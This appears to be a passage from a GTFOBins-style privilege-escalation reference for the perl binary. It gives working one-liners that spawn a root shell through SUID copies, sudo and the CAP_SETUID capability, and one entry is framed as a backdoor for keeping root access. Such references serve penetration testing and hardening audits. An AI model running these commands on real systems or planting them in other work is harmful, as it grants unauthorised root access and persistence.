 sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'